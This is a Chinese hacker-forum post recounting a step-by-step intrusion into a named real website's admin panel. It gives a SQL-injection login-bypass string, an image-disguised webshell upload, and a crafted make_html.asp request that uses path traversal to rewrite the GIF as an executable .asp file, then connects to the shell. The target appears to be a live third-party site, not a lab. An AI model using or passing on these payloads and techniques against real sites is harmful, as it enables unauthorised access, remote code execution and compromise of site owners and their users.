首发：法克论坛

目标站：www.91danji.com

后台：http://www.91danji.com/91admint/

前台一堆静态页面 还是从后台入手吧


尝试弱口令 admin admin

用户名加个’ 看看呢
admin’ admiin

内部服务器错误 存在post注入
测试了几个万能密码
用户名输入 1’or’1’=’1’or’1’=’1 密码任意 直接杀进后台

看到有可以上传图片的地方 心中窃喜啊

但是上传被重命名 试着各种方法突破均无果。。。。

直接上传这条路暂时行不通

后来注意到网站菜单标签上有一个 生成HTML页面

打开burp suit 抓包看看吧

随便生成一个html页面

点击 通用脚步文件

截获的数据包如下


第一行
GET /91admint/make_html.asp?type=xml&url=footer.asp&file=template/footer.htm

url=footer.asp 和 file=template/footer.htm

既然是生成html文件 那么footer.asp 与footer.htm必然存在联系

由于此时候 url变量 和 file变量 都可以修改 那么 我将url变量替换成图片小马地址

在通过修改file变量将后缀还原成asp就可以达到目的了

好吧

上传小马图片 得到地址 UploadFile/2012830152315.gif

然后构造url

http://www.91danji.com/91admint/make_html.asp?type=xml&url=../UploadFile/2012830152315.gif &file=template/3.asp

小马地址：
http://www.91danji.com/template/3.asp

虽然直接访问小马地址会出现 内部服务器错误 但是直接用一句话客户端 还是可以连上的
http://www.91danji.com/template/fvck.asp

